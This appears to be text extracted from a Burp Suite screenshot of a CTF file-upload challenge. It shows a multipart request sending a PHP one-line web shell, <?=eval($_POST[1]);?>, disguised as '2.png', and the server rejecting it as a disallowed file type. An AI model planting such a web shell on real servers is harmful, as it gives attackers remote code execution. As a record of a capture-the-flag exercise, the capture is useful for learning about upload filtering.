 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: a648c9a2-f22d-4cb6-a93a-0788c700cd20.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------735740402410751976517282​13301
9 Content-Length: 235
10 Origin: http://a648c9a2-f22d-4cb6-a93a-0788c700cd20.challenge.ctf.show
11 Connection: close
12 Referer:
http://a648c9a2-f22d-4cb6-a93a-0788c700cd20.challenge.ctf.show/
13
14 -----------------------------73574040241075197651728213301
15 Content-Disposition: form-data; name="file"; filename="2.png"
16 Content-Type: image/png
17
18 <?=eval($_POST[1]);?>
19 -----------------------------73574040241075197651728213301--
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:58:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
Search... 0 matches